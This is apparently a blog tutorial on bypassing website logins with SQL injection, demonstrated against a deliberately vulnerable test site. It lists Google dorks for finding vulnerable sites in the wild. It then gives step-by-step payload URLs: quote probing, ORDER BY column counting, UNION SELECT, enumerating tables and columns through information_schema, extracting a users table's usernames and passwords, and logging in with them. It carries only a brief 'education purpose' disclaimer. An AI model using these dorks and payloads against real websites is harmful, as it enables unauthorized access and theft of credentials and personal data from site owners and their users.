How To Bypass Web-site Authentication Using SQL Injection
- What is SQL?
SQL stands for Structured Query Language. SQL is used to communicate with a database. According to ANSI (American National Standards Institute), it is the standard language for relational database management systems.
SQL statements are used to perform tasks such as update data on a database, or retrieve data from a database. Some common relational database management systems that use SQL are: Oracle, Sybase, Microsoft SQL Server, Access, Ingres, etc.
Although most database systems use SQL, most of them also have their own additional proprietary extensions that are usually only used on their system. However, the standard SQL commands such as “Select”, “Insert”, “Update”, “Delete”, “Create”, and “Drop” can be used to accomplish almost everything that one needs to do with a database.
- What is an SQL injection?

It is an attack technique used by hackers to exploit web sites by altering backend SQL statements through manipulating application input.
SQL Injection happens when a developer accepts user input that is directly placed into a SQL Statement and doesn’t properly filter out dangerous characters. This can allow an attacker to not only steal data from your database, but also modify and delete it. Certain SQL Servers such as Microsoft SQL Server contain Stored and Extended Procedures (database server functions).
If an attacker can obtain access to these Procedures it may be possible to compromise the entire machine. Attackers commonly insert single quotes into a URL’s query string, or into a forms input field to test for SQL Injection.
- Finding vulnerable site…
ok now you have your Google search engine sorted out and ready to go we can jump right in and find some vulnerable sites. We will be using various Google Dorks for this made famous by Johnny Long and his Google Hacking Database (GHDB). The GHDB can be found at the url below and it will be good for you to see what types of things you can find from your search engine queries you will be amazed what Google will index.
Also here is a list of Google search keyword to find vulnerable site
Inurl:php?id=
inurl:php?sid=
inurl:asp?id=
OR
inurl:php?id= site:co.uk (for domain specific sites)
inurl:php?id= site:com
I have one testing site: https://www.testphp.vulnweb.com
Now I click on some random links (like click on some links, pictures and video) on that site to get “GET Method”
==============================================================
Step 1: Find GET Method like
?something=something
Ex. ?id=5
?product=milk
?cloths=t-shirt
Ex. www.example.com/demp.php?id=5
==============================================================
Step 2: Check for Exception Handling
Now put ‘ at the end of url and if website showing any error of SQL Error, Missing images, Data Corruption website is Vulnerable for SQL Attack
Url : (http://www.test.php.vulnweb.com/listproduct.php?cat=2’)
==============================================================
Step 3: Check No. of Columns
Now I Check How Many Columns via “order by” command
How to Use it….
http://testphp.vulnweb.com/listproducts.php?cat=2 order by 1–+ // No Error
http://testphp.vulnweb.com/listproducts.php?cat=2 order by 1–+ // No Error
http://testphp.vulnweb.com/listproducts.php?cat=2 order by 3–+ // No Error
http://testphp.vulnweb.com/listproducts.php?cat=2 order by 4–+ // No Error
http://testphp.vulnweb.com/listproducts.php?cat=2 order by 5–+ // No Error
http://testphp.vulnweb.com/listproducts.php?cat=2 order by 6–+ // No Error
http://testphp.vulnweb.com/listproducts.php?cat=2 order by 7–+ // No Error
http://testphp.vulnweb.com/listproducts.php?cat=2 order by 8–+ // No Error
http://testphp.vulnweb.com/listproducts.php?cat=2 order by 9–+ // No Error
http://testphp.vulnweb.com/listproducts.php?cat=2 order by 10–+ // No Error
http://testphp.vulnweb.com/listproducts.php?cat=2 order by 11–+ // No Error
http://testphp.vulnweb.com/listproducts.php?cat=2 order by 12–+ // Error
That Mean Total Columns Are = 11
==============================================================
Step 4: Select all columns via “union select” command
Url: (http://testphp.vulnweb.com/listproducts.php?cat=2 union select 1,2,3,4,5,6,7,8,9,10,11–+)
Then You Can See Any Random Number on screen from 1,2,3,4,5,6,7,8,9,10,11
Hear you can See I get 7, 2 number.
That Mean Both Columns are Vulnerable.
==============================================================
Step 5: Get Name of Database and Version of database
So we write command at Vulnerable Columns, for database command is “database()” and “version()” for version of database.
So here we get version is “5.1.73-0ubuntu0.10.04.1”
And database name is “acuart”
==============================================================
Step 6: Get Table Names from Database
For getting table name of database write table_name instead of vulnerable columns. And “information_schema.tables” at the end of url ( but before “–+”)
information_schema = Mother of Database = Having complete knowledge of DB
table_name -> information_schema.tables
So here we got all table name of database
Ex: event, files, artists, carts, cadge, guestbook, picture, product, users
==============================================================
Step 7: Get Column Names from Respective Table
Now I have “users” table name so I want all columns name of user table
For that replace column_name instead of table_name and also information_schema.tables with information_schema.columns and add one more condition “where table_name=“user” ”
Then I got all Columns Names of “users” table
Ex: uname, pass, cc, address, email, name, phone, cart
==============================================================
Step 8: Get Data from Respective Table’s Column
Now I know table name and all column name of that table, now I know that in which columns data are useful me like uname and pass is use to login that site.
For get data from columns replace column name with vulnerable columns
Hear you can see uname is test and pass is test
So let’s login with this data in main site to verify
Hear I open main site and enter data which I got from SQL injection and press login button.
You can see I got logged in to site
==============================================================
NOTE: This Tutorial is only for education purpose if any user is misuse of this trick to defect any site I am not responsible of that.
==============================================================
Reference From: https://www.acunetix.com
==============================================================